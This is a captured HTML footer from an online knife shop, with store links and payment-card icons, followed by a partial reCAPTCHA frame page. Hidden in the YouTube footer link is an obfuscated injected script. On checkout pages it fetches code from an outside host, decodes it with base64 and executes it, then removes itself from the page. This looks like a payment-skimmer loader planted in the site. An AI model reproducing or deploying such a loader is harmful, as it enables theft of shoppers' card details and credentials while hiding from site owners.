						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=s2f6hzbkzef
body_size: 49261
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nszUutLUTHlfM-T9ZcRGYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nszUutLUTHlfM-T9ZcRGYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nszUutLUTHlfM-T9ZcRGYg">
